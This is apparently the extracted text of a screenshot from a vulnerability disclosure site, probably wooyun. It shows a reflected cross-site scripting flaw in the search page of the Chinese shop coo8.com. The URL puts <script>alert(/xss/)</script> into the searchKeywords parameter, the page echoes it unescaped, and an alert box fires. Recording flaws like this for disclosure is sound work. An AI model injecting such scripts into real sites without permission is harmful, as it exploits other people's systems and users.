 <script>alert(/xss/)</script>-商品搜索 -库巴购物网 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
<script>alert(/xss/)</script>-商品…
www.coo8.com/interfaces/search/showSearchResult.action?searchKeywords=<script>alert(/xss/)</script> 北京市 Chaoyang, LN, Ch
alert（xss），您好，欢迎回来！ [退出]
库巴COO8购物.com
全部商品分类 首 页 抢 购 团 购 节能产品
首页 > <script>alert(/xss/)</script>
大家电
手机、数码
电脑、办公
生活电器、厨房小电
精品家纺、母婴玩具
厨具餐具、家居建材
抱歉，没有找到与 “<script>alert(/xss
重新搜索
1、看看输入的文字是否有误
2、调整关键字，如“nokian97”改为“nokia n97”
3、可点击左侧的类目进行调整
/xss/
确定
www.wooyun.org